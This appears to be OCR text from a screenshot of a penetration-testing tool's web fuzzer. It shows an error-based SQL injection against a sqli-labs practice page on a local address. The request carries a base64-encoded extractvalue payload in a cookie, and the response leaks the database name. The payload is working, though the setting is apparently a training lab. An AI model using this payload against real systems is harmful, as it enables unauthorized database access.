 [default]-本地模式
CPU 1%
127.0.0.1 43071
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
发送请求 强制 HTTPS 历史
</> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-22/index.php HTTP/1.1
2 Host ? : 192.168.2.48
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
4 Referer: http://192.168.2.48/sqli/Less-22/
index.php
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie:
uname=MCIgYW5kIChleHRyYWN0dmFsdWUoMSxjb25jY
XQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2Up
KSkgLS0gLQ==
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Accept-Encoding: gzip, deflate
10 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
11
12
Responses 1045bytes / 9ms 美化 渲染 详情
远端地址:192.168.2.48:80; 响应时
间:9ms; 总耗时:10ms; URL:http://
192.168.2.48/sqli/Less-...
17
18
19
20
21
22
23
<center><br><br><br><b><img src="../images/
Less-21.jpg" /><br><br><b><br><font color= "red"
font size="4">YOUR USER AGENT IS : Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.
36</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.2.7</
font><br><font color= "#FFFF00" font size = 4
>DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
<br><font color= "orange" font size = 5 >YOUR
COOKIE : uname =
MCIgYW5kIChleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2
VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpKSkgLS0gLQ== and
expires: Mon 25 Dec 2023 - 17:49:44<br></
font>Issue with your mysql: XPATH syntax error:
'~security~'